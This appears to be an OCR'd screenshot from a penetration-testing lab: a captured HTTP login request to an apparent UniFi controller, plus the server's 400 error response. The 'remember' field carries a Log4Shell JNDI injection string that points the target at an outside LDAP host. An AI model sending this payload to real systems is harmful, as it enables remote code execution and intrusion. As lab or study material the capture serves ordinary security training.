 1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://10.129.96.149:8443/manage/account/login?redirect=
%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 101
10 Origin: https://10.129.96.149:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16 Connection: keep-alive
17
18 {
"username":"admin",
"password":"test",
"remember":"${jndi:ldap://10.10.15.19:389/test}",
"strict":true
}
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.96.149:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credenti
als
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Wed, 18 Nov 2026 10:01:40 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}